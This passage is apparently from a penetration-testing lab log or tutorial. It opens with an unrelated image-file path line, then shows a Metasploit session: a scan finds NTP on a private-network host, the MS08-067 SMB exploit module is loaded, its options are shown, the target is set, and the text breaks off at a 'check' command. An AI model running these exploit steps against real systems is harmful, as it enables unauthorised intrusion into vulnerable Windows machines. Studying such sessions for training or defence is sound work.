 [*] Discovered NTP on 192.168.55.101:123 (1c020afa00000000000c4240c0a8010ad6a15150a11dc867c54f
a1619ce642253ed6a1619ce642253e)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(udp_probe) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.55.101
RHOST => 192.168.55.101
msf exploit(ms08_067_netapi) > check